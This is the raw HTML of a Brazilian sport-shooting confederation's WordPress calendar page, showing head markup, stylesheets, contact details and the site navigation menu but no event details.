

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cbct.org.br/calendarios/fedecat-prova-tv-usa/
body_size: 10796
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
<title>Calendário CBCT</title>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Calendário CBCT		</title>
		
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.cbct.org.br/calendarios/fedecat-prova-tv-usa/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Calendário CBCT" />
<meta property="og:url" content="https://www.cbct.org.br/calendarios/fedecat-prova-tv-usa/" />
<meta property="og:site_name" content="CBCT" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Calendário CBCT" />
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cbct.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cbct.org.br%2Fcalendarios%2Ffedecat-prova-tv-usa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cbct.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cbct.org.br%2Fcalendarios%2Ffedecat-prova-tv-usa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-shooting-css' href='https://www.cbct.org.br/wp-content/plugins/houseweb-shootingwpplugin/_elementor/assets/css/elementor.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='api-css-css' href='https://www.cbct.org.br/wp-content/plugins/houseweb-shootingwpplugin/_API/assets/css/api.css?v=4.0.17&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-01-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-02-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-03-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.cbct.org.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.cbct.org.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.cbct.org.br/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-689-css' href='https://www.cbct.org.br/wp-content/uploads/elementor/css/post-689.css?ver=1767717390' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10594-css' href='https://www.cbct.org.br/wp-content/uploads/elementor/css/post-10594.css?ver=1767717390' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-894-css' href='https://www.cbct.org.br/wp-content/uploads/elementor/css/post-894.css?ver=1767717390' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-922-css' href='https://www.cbct.org.br/wp-content/uploads/elementor/css/post-922.css?ver=1767717390' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.cbct.org.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745841692' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.cbct.org.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745841705' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ubuntu-css' href='https://www.cbct.org.br/wp-content/uploads/elementor/google-fonts/css/ubuntu.css?ver=1745841717' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-aoboshione-css' href='https://www.cbct.org.br/wp-content/uploads/elementor/google-fonts/css/aoboshione.css?ver=1745841729' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.cbct.org.br/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1745841736' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://www.cbct.org.br/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1745841760' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.cbct.org.br/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1745841787' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.cbct.org.br/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1745841792' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.cbct.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cbct.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cbct.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cbct.org.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cbct.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cbct.org.br/?p=8576' />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.cbct.org.br/wp-content/uploads/cropped-cbct-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cbct.org.br/wp-content/uploads/cropped-cbct-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cbct.org.br/wp-content/uploads/cropped-cbct-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cbct.org.br/wp-content/uploads/cropped-cbct-favicon-270x270.png" />
</head>
<body class="wp-singular calendarios-template-default single single-calendarios postid-8576 wp-custom-logo wp-theme-shooting-house elementor-default elementor-kit-689">
		<header data-elementor-type="header" data-elementor-id="894" class="elementor elementor-894 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f163918 elementor-hidden-tablet elementor-hidden-phone elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="2f163918" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e3131f9" data-id="2e3131f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eca817a elementor-hidden-phone exibir_linha_device_yes elementor-widget elementor-widget-icone-texto" data-id="7eca817a" data-element_type="widget" data-widget_type="icone-texto.default">
				<div class="elementor-widget-container">
					<div class="texto-icone-total" style="width:100%"><div class="txt-ico mobile_"><i aria-hidden="true" class="fas fa-phone-alt"></i>(41) 3528-6805</div><div class="txt-ico mobile_"><i aria-hidden="true" class="fab fa-whatsapp"></i>(41) 99995-5374</div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af7335b" data-id="1af7335b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6376ed2f elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-icone-texto" data-id="6376ed2f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icone-texto.default">
				<div class="elementor-widget-container">
					<div class="texto-icone-total" style="width:100%"><a href="https://cbct.org.br/sistema/"   class="txt-ico mobile_"><i aria-hidden="true" class="fas fa-user-shield"></i>Login </a><div class="txt-ico mobile_"><i aria-hidden="true" class="fas fa-user-edit"></i>                Filie-se                <div class="submenu">
                    <a href="https://www.cbct.org.br/filiacao-atleta/">Nova filiação</a>                                        <a href="https://www.cbct.org.br/filiacao-clube/">Novo clube</a>                </div>
            </div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df0fa80 elementor-section-stretched elementor-section-content-top elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="df0fa80" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50b35395" data-id="50b35395" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c90372 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0c90372" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.cbct.org.br">
			<img src="https://www.cbct.org.br/wp-content/uploads/elementor/thumbs/cbct-q705o7spe9f9w8gtt868s0dqahrkjpt4svjjsjt9sw.png" title="cbct" alt="cbct" loading="lazy" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-8a17201 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8a17201" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-in">
				<ul id="menu-1-8a17201" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88086"><a href="https://www.cbct.org.br/clubes-filiados/" class="elementor-item">Clubes Filiados</a></li>
<li class="federacao menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="#" class="elementor-item elementor-item-anchor">Confederação</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="sobre menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://www.cbct.org.br/sobre/" class="elementor-sub-item">Sobre</a></li>
	<li class="estatuto menu-item menu-item-type-post_type menu-item-object-page menu-item-10265"><a href="https://www.cbct.org.br/estatuto/" class="elementor-sub-item">Atas, Estatuto e CR</a></li>
	<li class="diretoria-executiva menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://www.cbct.org.br/diretoria-executiva/" class="elementor-sub-item">Diretoria Executiva</a></li>
</ul>
</li>
<li class="atletas menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10267"><a href="#" class="elementor-item elementor-item-anchor">Atletas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88081"><a href="https://www.cbct.org.br/galeria-dos-campeoes/" class="elementor-sub-item">GALERIA DOS CAMPEÕES</a></li>
	<li class="declaracoes menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10268"><a href="#" class="elementor-sub-item elementor-item-anchor">Declarações</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="emitir-declaracao menu-item menu-item-type-custom menu-item-object-custom menu-item-10269"><a href="http://www.shootinghouse.com.br/login-associado/cbct.org.br/aHR0cDovL3d3dy5zaG9vdGluZ2hvdXNlLmNvbS5ici9hc3NvY2lhZG8vZGVjbGFyYWNhbw==" class="elementor-sub-item">Emitir Declaração</a></li>
		<li class="validar-declaracao menu-item menu-item-type-post_type menu-item-object-page menu-item-10270"><a href="https://www.cbct.org.br/validar-declaracao/" class="elementor-sub-item">Validar Declaração</a></li>
	</ul>
</li>
	<li class="filiacao-atleta menu-item menu-item-type-post_type menu-item-object-page menu-item-10271"><a href="https://www.cbct.org.br/filiacao-atleta/" class="elementor-sub-item">Filiação</a></li>
	<li class="sistema menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.cbct.org.br/sistema/" class="elementor-sub-item">Login</a></li>
</ul>
</li>
<li class="area-tecnica menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10273"><a href="#" class="elementor-item elementor-item-anchor">Área Técnica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10338"><a href="https://www.cbct.org.br/fan32/" class="elementor-sub-item">TIRO À HÉLICE – FAN32</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10337"><a href="https://www.cbct.org.br/bsc/" class="elementor-sub-item">TIRO AO PRATO – BRASIL SPORTING CLAYS e 5-STAND</a></li>
	<li class="regulamentos menu-item menu-item-type-post_type menu-item-object-page menu-item-10274"><a href="https://www.cbct.org.br/regulamentos-classes-sumulas-2026/" class="elementor-sub-item">REGULAMENTOS, CLASSES, SÚMULAS E OUTROS</a></li>
	<li class="calendario menu-item menu-item-type-post_type menu-item-object-page menu-item-10275"><a href="https://www.cbct.org.br/calendario/" class="elementor-sub-item">Calendário</a></li>
</ul>
</li>
<li class="competicoes menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10276"><a href="#" class="elementor-item elementor-item-anchor">Competições</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="campeonato menu-item menu-item-type-post_type menu-item-object-page menu-item-10277"><a href="https://www.cbct.org.br/campeonato/" class="elementor-sub-item">Resultados por Campeonato</a></li>
	<li class="etapa menu-item menu-item-type-post_type menu-item-object-page menu-item-10278"><a href="https://www.cbct.org.br/etapa/" class="elementor-sub-item">Resultados por Etapa</a></li>
</ul>
</li>
<li class="noticias menu-item menu-item-type-post_type menu-item-object-page menu-item-10279"><a href="https://www.cbct.org.br/noticias/" class="elementor-item">Notícias</a></li>
